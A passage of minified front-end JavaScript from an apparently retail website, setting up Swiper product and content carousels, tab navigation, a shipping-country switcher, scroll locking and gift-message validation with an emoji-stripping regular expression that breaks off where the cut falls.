n=$(e).parents(".product-recommendations").attr("data-slotid");$(e).find(".swiper-button-next").attr("id","swiper-next-"+n),$(e).find(".swiper-button-prev").attr("id","swiper-prev-"+n),$(e).find(".swiper-scrollbar").attr("id","swiper-scrollbar-"+n),n&&(t={nextEl:"#swiper-next-"+n,prevEl:"#swiper-prev-"+n},i="#swiper-scrollbar-"+n)}new a.default(e,{observer:!0,observeParents:!0,freeMode:!0,loop:!1,spaceBetween:20,navigation:t,scrollbar:{el:i,draggable:!0},slidesPerView:1.9,watchOverflow:!0,watchSlidesProgress:!0,breakpoints:{544:{slidesPerView:2.6,spaceBetween:20},768:{slidesPerView:3.2,spaceBetween:20},993:{slidesPerView:3.3,spaceBetween:30},1280:{slidesPerView:4.6,spaceBetween:30},1440:{slidesPerView:4.2,spaceBetween:30},1800:{slidesPerView:5.8,spaceBetween:30}},on:{resize:function(){s()},slideChangeTransitionEnd:function(){this.progress>1&&this.slideTo(this.isEnd,300)},afterInit:function(){0===this.$el.closest(".pdp-tabbed-carousels").length&&s(),this.$el.find(".swiper-slide").length<=1?this.$el.addClass("hide-navigation"):this.$el.removeClass("hide-navigation")}}})}}window.swiperjsInitLoaded=!0,n(".product-swiper"),$(document).on("einsteinRecommendationsLoaded","#maincontent",(function(e,t){0!=$(this).find(t).length&&(n(t),$("body").trigger("tile:updateLazyLoad"))}));var r,o,l=$(".brands-directory"),u=$(".navigation-swiper");if(l.length>0?u.length>0&&(r=new a.default(".navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,centeredSlides:!0,centeredSlidesBounds:!0,centerInsufficientSlides:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,setWrapperSize:!0,roundLengths:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{resize:function(){r.slideToLoop()}}})):u.length>0&&(r=new a.default(".navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,navigation:{nextEl:".navigation-swiper-button-next",prevEl:".navigation-swiper-button-prev"},on:{resize:function(){r.slideToLoop()}}})),$(".content-swiper").length>0&&new a.default(".content-swiper",{direction:"horizontal",loop:!1,spaceBetween:20,slidesOffsetAfter:20,slidesPerView:1.2,breakpoints:{544:{slidesPerView:2.2,spaceBetween:20,slidesOffsetAfter:30},768:{slidesPerView:2.3,spaceBetween:20,slidesOffsetAfter:30},993:{slidesPerView:3.4,spaceBetween:25,slidesOffsetAfter:48},1280:{slidesPerView:3.5,spaceBetween:30,slidesOffsetAfter:48},1440:{slidesPerView:4.5,spaceBetween:30,slidesOffsetAfter:48}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}}),$(".feature-content-swiper").length>0&&new a.default(".feature-content-swiper",{slidesPerView:1,loop:!0,navigation:{nextEl:".feature-content-swiper-button-next",prevEl:".feature-content-swiper-button-prev"},pagination:{el:".swiper-pagination",type:"fraction"},breakpoints:{544:{slidesPerView:1},768:{slidesPerView:2.2,spaceBetween:30},2048:{slidesPerView:3.2,spaceBetween:30}}}),$(".hub-navigation-swiper").length>0&&new a.default(".hub-navigation-swiper",{slidesPerView:"auto",freeMode:!0,loop:!1,watchOverflow:!0,watchSlidesProgress:!0,watchSlidesVisibility:!0,simulateTouch:!1,spaceBetween:10,roundLengths:!0,navigation:{nextEl:".navigation-swiper-button-next",prevEl:".navigation-swiper-button-prev"}}),$(".article-swiper").length>0&&new a.default(".article-swiper",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},pagination:{el:".swiper-pagination",type:"fraction"}}),$(".page-swiper-thumbs").length>0&&(o=new a.default(".page-swiper-thumbs",{spaceBetween:15,slidesPerView:1.5,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{544:{slidesPerView:2.5,spaceBetween:20},768:{slidesPerView:2.5,spaceBetween:25},1280:{slidesPerView:3.5,spaceBetween:30}}})),$(".page-swiper").length>0&&new a.default(".page-swiper",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},thumbs:{swiper:o}}),$(".page-swiper-vertical").length>0){var d,c=$(".thumb-wrapper");d=new a.default(".page-swiper-vertical",{slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},hashNavigation:{replaceState:!0},on:{init:function(){c.each((function(e){$(this).on("click",(function(){d.slideTo(e)}))}))}}})}if($(".image-rotation-swiper").length>0&&$(".image-rotation-swiper").each((function(){var e=parseFloat($(this).attr("data-delay-duration")),t=parseFloat($(this).attr("data-fade-duration"));new a.default(this,{loop:!0,autoplay:{delay:e},speed:t,effect:"fade",fadeEffect:{crossFade:!0}})})),$(".featured-category-swiper").length>0&&new a.default(".featured-category-swiper",{freeMode:!0,slidesPerView:1.5,slidesOffsetAfter:48,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{543:{slidesPerView:2.5},768:{slidesPerView:3.8},1280:{slidesPerView:4.5},2048:{slidesPerView:5.5}}}),$(".gwp-bonus-products-swiper").length>0){var h=0,p=0,f=!1;new a.default(".gwp-bonus-products-swiper",{direction:"horizontal",loop:!1,spaceBetween:20,slidesOffsetAfter:20,slidesPerView:2.6,preventClicks:!0,preventClicksPropagation:!0,touchMoveStopPropagation:!0,resistanceRatio:.65,longSwipesMs:150,longSwipesRatio:.2,threshold:15,breakpoints:{544:{slidesPerView:2.6,spaceBetween:20},768:{slidesPerView:5.6,spaceBetween:20},993:{slidesPerView:5.6,spaceBetween:20},1280:{slidesPerView:3.5,spaceBetween:20},1440:{slidesPerView:3.5,spaceBetween:20},1800:{slidesPerView:3.5,spaceBetween:20}},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},scrollbar:{el:".swiper-scrollbar",draggable:!0}}),$(".gwp-bonus-product-tile").on("touchstart",(function(e){h=e.touches[0].clientX,p=e.touches[0].clientY,f=!1})),$(".gwp-bonus-product-tile").on("touchmove",(function(e){var t=e.touches[0].clientX,i=e.touches[0].clientY,a=Math.abs(t-h),s=Math.abs(i-p);(a>10||s>10)&&(f=!0)})),$("body").on("touchend click",".gwp-bonus-product-tile",(function(e){if(f)return e.preventDefault(),e.stopImmediatePropagation(),f=!1,!1}))}},519:function(e,t){if($("#navTabs").length>0){var i=location.href.replace(/\/$/,"");if(location.hash){var a=i.split("#");$('#navTabs a[href="#'+a[1]+'"]').tab("show"),i=location.href.replace(/\/#/,"#"),history.replaceState(null,null,i),setTimeout((function(){$(window).scrollTop(0)}),400)}$('#navTabs a[data-toggle="tab"]').on("click",(function(){var e,t=$(this).attr("href");e=""==t?i.split("#")[0]:i.split("#")[0]+t,e+="/",history.replaceState(null,null,e)}))}},52:function(e,t,i){"use strict";var a=i(0),s=i(2);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(s.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var r=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===r?o:void 0===o?r:o-n<n-r?o:r}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!t.params.loop;if(this.realIndex!==t.realIndex||s){var n,r,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();n=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,r=this.activeIndex>this.previousIndex?"next":"prev"}else r=(n=this.realIndex)>this.previousIndex?"next":"prev";s&&(n+="next"===r?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(n)<0&&(t.params.centeredSlides?n=n>o?n-Math.floor(i/2)+1:n+Math.floor(i/2)-1:n>o&&t.params.slidesPerGroup,t.slideTo(n,e?0:void 0))}var d=1,c=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),t.slides.removeClass(c),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<d;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(c);else for(var p=0;p<d;p+=1)t.slides.eq(this.realIndex+p).addClass(c)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:n({swiper:null,initialized:!1},r)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},520:function(e,t,i){"use strict";function a(e){$(e).find("input").attr("disabled","disabled")}e.exports={toggleFormFieldsValidity:function(){a($(".collapse:not(.show)")),$(".collapse").on("hidden.bs.collapse",(function(){a(this)})),$(".collapse").on("shown.bs.collapse",(function(){$(this).find("input").removeAttr("disabled")}))}}},521:function(e,t,i){"use strict";e.exports=function(){var e=$(".geolocation-helper");e.data("google-bot")||$(document).on("click","#onetrust-accept-btn-handler, #onetrust-pc-btn-handler, #accept-recommended-btn-handler, button.onetrust-close-btn-handler",(function(){!function(){var t=e.data("geo-country"),i="";if(t!=e.data("site-country")&&(i=t)){gle("ShippingSwitcher","show"),GlobalE.ShippingSwitcher.SetSelectedCountry(i),$("#gle_selectedCountry").change();var a=$("#gle_selectedCountry option[value="+i+"]").text();$("#switcherHeaderCountryName").text(a),$("#contentCountryName").text(a)}}()}))}},62:function(e,t,i){"use strict";var a=i(66),s=a.disableBodyScroll,n=a.enableBodyScroll,r=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:s,enableBodyScroll:n,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(r.htmlTag).hasClass("desktop")&&l(e),$(r.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(r.htmlTag).hasClass("desktop")&&o(e),$(r.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(r.htmlTag).hasClass("desktop")&&$(r.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(r.htmlTag).hasClass("desktop")&&$(r.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function s(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function n(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==e[0]&&(s=e[0].value),s=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==e[0]&&(s=e[0].value),(s=s.replace(t,"")).replace(i,"")}(e);var n=i.test(s),r=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=s,n?(e.removeClass("is-invalid"),t.removeClass("inactive"),r.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),r.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:n,checkGiftMessageSection:function(e,t){e.length>0&&(n(e,t),s(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&n(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return D})),i.d(t,"enableBodyScroll",(function(){return g}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var n="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),r=[],o=!1,l=-1,u=void 0,d=void 0,c=void 0,h=function(e){return r.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},p=function(e){var t=e||window.event;return!!h(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==c&&(document.body.style.paddingRight=c,c=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==d){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=d.position,document.body.style.top=d.top,document.body.style.left=d.left,window.scrollTo(t,e),d=void 0}},m=function(e,t){if(e){if(!r.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};r=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(r),[i]),n?window.requestAnimationFrame((function(){if(void 0===d){d={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===c){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);c=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),n&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!h(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?p(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",p,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},D=function(){n&&(r.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1),l=-1),n?v():f(),r=[]},g=function(e){e?(r=r.filter((function(t){return t.targetElement!==e})),n&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===r.length&&(document.removeEventListener("touchmove",p,a?{passive:!1}:void 0),o=!1)),n?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDD